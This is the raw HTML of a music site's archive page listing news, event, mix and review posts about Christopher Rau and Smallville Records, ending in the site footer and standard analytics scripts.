data-attachment-id="41007" data-permalink="https://inverted-audio.com/smallville-sub-labels-down-by-the-lake-and-fuck-reality-line-up-eps-from-saile-and-frantzvaag/down-by-the-lake/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake.jpg" data-orig-size="1077,1077" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Down-By-The-Lake" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/Down-By-The-Lake-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/listen/" rel="category tag">Listen</a></span><span class="posted-on"><a href="https://inverted-audio.com/smallville-sub-labels-down-by-the-lake-and-fuck-reality-line-up-eps-from-saile-and-frantzvaag/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-12T16:04:27+00:00">April 12, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/smallville-sub-labels-down-by-the-lake-and-fuck-reality-line-up-eps-from-saile-and-frantzvaag/" rel="bookmark">Smallville sub-labels Down By The Lake and Fuck Reality line-up EP&#8217;s from Saile and Frantzvaag</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A year on from it&#8217;s official inauguration, Smallville&#8217;s sub-label Down By The Lake are lining up their third 12&#8243; and first release of the year. Saile&#8217;s<br /><a href="https://inverted-audio.com/smallville-sub-labels-down-by-the-lake-and-fuck-reality-line-up-eps-from-saile-and-frantzvaag/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-41001 -->

<article id="post-37071" class="post-37071 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-deep-house artists-christopher-rau artists-lawrence artists-rvds artists-smallpeople labels-smallville-records partners-superstition has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville.jpg 1190w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="37072" data-permalink="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/smallville/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville.jpg" data-orig-size="1190,1190" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Smallville" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/03/Smallville-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-29T10:40:13+00:00">March 29, 2017</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/" rel="bookmark">Smallville x Superstition: Lawrence, Christopher Rau, Smallpeople, RVDS</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Despite its name, Smallville Records is a place for big names and in just 11 years of activity the label has turned into an unavoidable megalopolis in the landscape<br /><a href="https://inverted-audio.com/smallville-x-superstition-lawrence-christopher-rau-smallpeople-rvds/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-37071 -->

<article id="post-26354" class="post-26354 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-techno artists-christopher-rau labels-die-orakel formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/c-rau-lands-on-die-orakel-with-orakel-x-files-2/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="26355" data-permalink="https://inverted-audio.com/c-rau-lands-on-die-orakel-with-orakel-x-files-2/adobe-photoshop-pdf-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Adobe Photoshop PDF&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Adobe Photoshop PDF" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/03/ORKL-X-98_Final_A_Label_300dpi-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/c-rau-lands-on-die-orakel-with-orakel-x-files-2/" rel="bookmark"><time class="entry-date published updated" datetime="2016-03-16T14:02:37+00:00">March 16, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/c-rau-lands-on-die-orakel-with-orakel-x-files-2/" rel="bookmark">C-Rau lands on Die Orakel with &#8216;Orakel X-Files 2&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>For their second instalment in the &#8216;Orakel X-Files&#8217; trilogy, Die Orakel continue their exploration of dusky, pulsating techno material with a fresh three-tracker from Smallville affiliate Christopher Rau under abbreviated guise. </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-26354 -->

<article id="post-25318" class="post-25318 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-drum-bass genres-dub-2 genres-electronic genres-experimental genres-house genres-jungle genres-techno artists-45-acp artists-alvin-aronson artists-antenna artists-art-crime artists-axel-boman artists-call-super artists-christopher-rau artists-dj-richard artists-domenique-dumont artists-ekman artists-florian-kupfer artists-florist artists-galcher-lustwerk artists-j-zbel artists-jack-j artists-jacques-gaspard-biberkopf artists-leon-vynehall artists-lipelis artists-local-artist artists-mall-grab artists-mariam-the-believer artists-michal-turtle artists-mutual-attraction artists-nicolas-jaar artists-patricia artists-plo-man artists-rezzett artists-sound-stream artists-stl artists-tissu labels-emotional-especial labels-acting-press labels-all-caps labels-antinote labels-berceuse-heroique labels-brothers-from-different-mothers labels-clone-records labels-derive-schallplatten labels-dial labels-future-times labels-houndstooth labels-knives labels-l-i-e-s labels-lustwerk-music labels-mork labels-music-from-memory labels-nous labels-opal-tapes labels-other-people labels-pampa-records labels-phonica-records labels-rhythm-section labels-rush-hour labels-shall-not-fade labels-smallville-records labels-sound-stream labels-the-trilogy-tapes labels-w-t-records labels-white-material-records formats-chart formats-playlist has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/best-tracks-of-2015/"><img width="550" height="309" src="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152-550x309.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152-450x253.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152-1208x680.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152-480x270.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152-900x506.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="25384" data-permalink="https://inverted-audio.com/feature/best-tracks-of-2015/best-tracks-2015-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152.jpg" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Best-Tracks-2015" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152-450x253.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/12/Best-Tracks-20152-1208x680.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/best-tracks-of-2015/" rel="bookmark">Best Tracks of 2015</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>It&#8217;s this time of the year again: Best of lists are back! You hate them, right? Well, don&#8217;t be such a grinch. This best tracks list&#8217;s only purpose is to dispense a tiny dose of what&#8217;s been, once again, a brilliant year for musical creation, with plenty more than just dozens of top-notch EPs and albums.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-25318 -->

<article id="post-24164" class="post-24164 mix type-mix status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-dancehall genres-electronica genres-hip-hop artists-christopher-rau artists-colours-of-observation artists-marieu labels-out-er has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/mix/colours-of-observation/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="24450" data-permalink="https://inverted-audio.com/mix/colours-of-observation/ia-mix-188-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IA-MIX-188-Colours-Of-Observation" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/09/IA-MIX-1882-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/mix/colours-of-observation/" rel="bookmark">Colours Of Observation</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>When Christopher Rau and Marieu announced that they were teaming up as &#8216;Colours Of Observation&#8217;, excitement was hard to contain. To celebrate Marieu and Rau speak out about their new project and deliver a wide-angled mix.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-24164 -->

<article id="post-17351" class="post-17351 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-deep-house artists-christopher-rau artists-genius-of-time artists-hrdvsion artists-moomin artists-octo-octa artists-smallpeople labels-smallville-records formats-event has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/smallville-odd-fantastic-at-ade/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE-676x676.jpg 676w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="17850" data-permalink="https://inverted-audio.com/smallville-odd-fantastic-ade/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Smallville-Odd-Fantastic-ADE" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2013/10/Smallville-Odd-Fantastic-ADE-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/smallville-odd-fantastic-at-ade/" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-07T12:31:58+00:00">October 7, 2013</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/smallville-odd-fantastic-at-ade/" rel="bookmark">Smallville &#038; Odd Fantastic at ADE</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Sunday 20th October Smallville Records and Odd Fantastic present Smallpeople, Christopher Rau, Moomin, Genius Of Time, Hrdvsion and Octo Octa live at Barkode from 9am<br /><a href="https://inverted-audio.com/smallville-odd-fantastic-at-ade/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-17351 -->

<article id="post-7919" class="post-7919 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-deep-house artists-christopher-rau labels-thema formats-13 formats-mp3 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/christopher-rau-just-love-baby/"><img width="500" height="500" src="https://inverted-audio.com/wp-content/uploads/2011/12/Christopher-Rau-Just-Love-Baby.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2011/12/Christopher-Rau-Just-Love-Baby.jpg 500w, https://inverted-audio.com/wp-content/uploads/2011/12/Christopher-Rau-Just-Love-Baby-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2011/12/Christopher-Rau-Just-Love-Baby-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2011/12/Christopher-Rau-Just-Love-Baby-75x75.jpg 75w" sizes="auto, (max-width: 500px) 100vw, 500px" data-attachment-id="7920" data-permalink="https://inverted-audio.com/christopher-rau-just-love-baby/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2011/12/Christopher-Rau-Just-Love-Baby.jpg" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Christopher Rau Just Love Baby" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2011/12/Christopher-Rau-Just-Love-Baby-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2011/12/Christopher-Rau-Just-Love-Baby.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/christopher-rau-just-love-baby/" rel="bookmark">Christopher Rau: Just Love Baby&#8230;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A1 Spring Loop<br />
A2 Swearing (Vinyl Version)<br />
B1 Détournement<br />
B2 Raubulism<br />
B3 Swearing (The Love Edit)</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-7919 -->

<article id="post-1170" class="post-1170 mix type-mix status-publish format-standard has-post-thumbnail hentry genres-deep-house genres-house artists-christopher-rau labels-derive-schallplatten labels-laid labels-smallville-records has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/mix/ia-mix-02-christopher-rau/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/IA-MIX-02-550x550.jpg" class="skip-lazy wp-post-image" alt="Ia Mix 02" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/IA-MIX-02-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/IA-MIX-02-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/IA-MIX-02-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/IA-MIX-02-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/IA-MIX-02-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/IA-MIX-02-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/IA-MIX-02-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/IA-MIX-02.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="46787" data-permalink="https://inverted-audio.com/mix/ia-mix-02-christopher-rau/ia-mix-02/" data-orig-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-02.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ia Mix 02" data-image-description="&lt;p&gt;Ia Mix 02&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ia Mix 02&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-02-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/IA-MIX-02.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/mix/ia-mix-02-christopher-rau/" rel="bookmark">Christopher Rau</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Our second exclusive IA MIX comes from Christopher Rau. Originally from Bavaria, his father, a trained pianist, introduced him to percussion and piano during his childhood.<br /><a href="https://inverted-audio.com/mix/ia-mix-02-christopher-rau/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-1170 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2025  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
